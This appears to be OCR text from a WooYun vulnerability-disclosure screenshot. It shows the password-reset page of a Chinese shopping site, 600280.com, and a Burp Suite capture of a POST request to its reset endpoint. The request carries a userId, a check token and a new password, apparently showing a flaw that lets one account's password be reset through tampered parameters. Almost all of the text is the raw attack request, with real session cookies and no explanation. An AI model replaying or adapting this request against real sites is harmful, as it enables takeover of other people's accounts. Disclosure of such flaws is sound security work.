 0280.com 云中央
雨润中央商场
找回密码
填写账户名 验证身份
新登录密码： ••••••
强度
确认新密码： ••••••
提交
© 2015 南京雨润云中央电子商务有限公司 版权所有
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.600280.com:80 [221.226.105.93]
forward drop intercept is on action
raw params headers hex
POST /member/findPwd/resetPwdSuccess HTTP/1.1
Host: www.600280.com
Proxy-Connection: keep-alive
Content-Length: 120
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.600280.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.600280.com/member/findPwd/resetpwd?k=d4f1c7b3cfad8a90ff629fb552a70c0d
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __qc_wId=518; pgv_pvid=445715541; tk_id=4714500;
_jzqx=1.1455119010.1455119010.1.jzqsr=yurun%2Ecom|jzqct=/.-; _jzqckmp=1;
JSESSIONID=8701B88D3B49707859868B23017DEFF9-n1; uid=de3b46db-db18-4c5c-bfed-ab2c8e254cbb; ccloud=367218;
cn=0; loginFailCount=11; memeber_s=low;
_qzja=1.698241953.1455119009627.1455119009627.1455119009628.1455122822073.1455123092159..0.0.19.1;
_qzjb=1.1455119009627.19.0.0.0; _qzjc=1; _qzjto=14.0.0;
_jzqa=1.210979264611542800.1455119010.1455119010.1455119010.1; _jzqc=1; _jzqb=1.35.10.1455119010.1;
Hm_lvt_8d607ad1170873d2d55d717d92b27bf5=1455119360,1455122421,1455122648,1455122899;
Hm_lpvt_8d607ad1170873d2d55d717d92b27bf5=1455123126;
tmc=82.154158911.59135640.1455119008856.1455123109674.1455123125851;
tma=154158911.59135640.1455119008856.1455119008856.1455120313496.2;
tmd=82.154158911.59135640.1455119008856.; bfd_s=154158911.68377389.1455119008853;
memberUser.userId=462899&userCheck.checkMsg=d4f1c7b3cfad8a90ff629fb552a70c0d&memberUser.password=wooyun&pa
ssword2=wooyun
+ < > 49188
www.wooyun.org